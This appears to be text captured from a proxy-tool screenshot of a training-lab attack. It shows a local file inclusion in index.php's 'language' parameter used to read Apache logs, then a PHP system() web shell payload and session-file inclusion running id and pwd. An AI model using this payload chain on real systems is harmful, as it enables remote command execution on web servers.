 Request
Clear
Response
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 83.136.252.205:52923
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=1b6lmm5mesqbe137or6lfosl3r
11
12
65 10.30.18.71 - - [19/Mar/2025:11:49:02 +0000] "GET /index.php?l
anguage=%3C%3Fphp%20system%28%24%5FGET%5B%22cmd%22%5D%29%3B%3F%3E HTTP/1.
1" 200 1137 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/132.0.0.0 Safari/537.36"
66 10.30.18.71 - - [19/Mar/2025:11:49:18 +0000] "GET /index.php?l
anguage=/var/lib/php/sessions/sess_1b6lmm5mesqbe137or6lfosl3r&cmd=id HTTP/
1.1" 200 1193 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
ML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
67 10.30.18.71 - - [19/Mar/2025:11:49:24 +0000] "GET /index.php?l
anguage=/var/lib/php/sessions/sess_1b6lmm5mesqbe137or6lfosl3r&cmd=pwd HTT
P/1.1" 200 1208 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
68 10.30.18.71 - - [19/Mar/2025:11:49:34 +0000] "GET /index.php?l
anguage=/var/lib/php/sessions/sess_1b6lmm5mesqbe137or6lfosl3r&cmd=id HTTP/
1.1" 200 1208 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
ML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
69 10.30.18.71 - - [19/Mar/2025:11:49:45 +0000] "GET /index.php?l
anguage=%3C%3Fphp%20system%28%24%5FGET%5B%22cmd%22%5D%29%3B%3F%3E HTTP/1.
1" 200 1137 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/132.0.0.0 Safari/537.36"
70 10.30.18.71 - - [19/Mar/2025:11:49:52 +0000] "GET /index.php?l
anguage=/var/lib/php/sessions/sess_1b6lmm5mesqbe137or6lfosl3r&cmd=pwd HTT
P/1.1" 200 1180 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
71 <p class="read-more">
72 <a href="#">Read More</a>